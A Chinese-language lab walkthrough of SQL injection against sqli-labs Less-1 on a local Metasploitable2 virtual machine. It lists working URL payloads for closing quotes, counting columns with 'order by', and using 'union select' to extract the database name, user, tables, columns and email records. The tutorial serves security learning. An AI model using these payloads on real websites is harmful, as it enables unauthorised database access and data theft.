首先在虚拟机中安装好Metasploitable2的靶机,然后查看地址,在浏览器的地址栏中输入:http://192.168.228.129/sqli-labs-master/Less-1/



这里呢,我们可以先参照源码进行一步步渗透和注入!

可以看到$id是我们要输入的变量

sqli-labs-master/Less-1/

1. 在地址栏中的URL后输入?id=1

http://192.168.228.129/sqli-labs-master/Less-1/?id=1

//?表示连接符

select * from users where id='1' limit 0,1;

//当我们输入id=1时,在后台执行的语句其实是这样

我们看页面返回的结果:

说明我们输入的变量被后台数据库执行了,并且可以看出是通过GET方式进行提交的(因为在URL中输入变量是可以返回结果的,这种可以返回结果的方式就是GET);

**2. 在URL后面输入id=1’ and 1=2 **

http://192.168.228.129/sqli-labs-master/Less-1/?id=1‘ and 1=2

//1后面的’是为了闭合前面

select * from users where id='1' and 1=2' limit 0,1;

//可以看出底下的结果提示逻辑错误,那是因为有一个单引号没有闭合,所以我们可以判断出这个注入点是字符型注入;

结果:

根据提示的内容,可以看出我们语法正确但逻辑错误。数字型注入与字符型注入最大的区别就在于数字型不需要单引号闭合,而字符型一般需要通过单引号来闭合。

那么该解决因为没有闭合而出现的语法错误呢?其实很简单,我们只需要把后面多出来的单引号注释掉就可以啦。

192.168.228.129/sqli-labs-master/Less-1/?id=1' and 1=1 --+

select * from users where id='1' and 1=1 --+ ' limit 0,1;

注释掉页面就显示出我们想要的内容啦!!!

3. 猜字段

想要知道有哪些字段我们就需要用到order by这条sql语句,首先,我们猜它有2个字段,如下:

http://192.168.228.129/sqli-labs-master/Less-1/?id= ’order by 2 --+

select * from users where id=' ' order by 2 --+ ' limit 0,1;

没有报错,也没有任何提示,接着我们猜有4个字段:

http://192.168.228.129/sqli-labs-master/Less-1/?id= ’order by 4 --+

select * from users where id=' ' order by 4 --+ ' limit 0,1;

可以看出,并没有4个字段,接着我们猜有三个字段:

返回正常,没有提示任何错误,然后我们用union来测试到底是不是有3个字段:

4. 爆数据库

可以看出,该表是有三个字段,那么现在我们可以进一步在获取一些信息,比如我们将1,2,3替换成一些数据库函数:

http://192.168.228.129/sqli-labs-master/Less-1/?id= ‘ union select NULL,database(),user() --+

select * from users where id=' ' union select NULL,database(),user() --+ ' lmimt 0,1;

我们发现,库名已经被我们知道了,接着我们把库里面的表爆出来;

5. 爆数据库里的表

http://192.168.228.129/sqli-labs-master/Less-1/?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’ --+

select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security';

可以得出,在security中有四张表;



6. 爆表中的字段

http://192.168.228.129/sqli-labs-master/Less-1/?id=-1‘ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=’emails‘ --+

可以得出,emails表中有两个字段,我们可以在数据库中来验证:

7. 爆表中字段的数据

192.168.228.129/sqli-labs-master/Less-1/?id=-1' union select 1,id,email_id from emails --+

结果与上图数据库中的一致,说明注入成功!

587

587

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?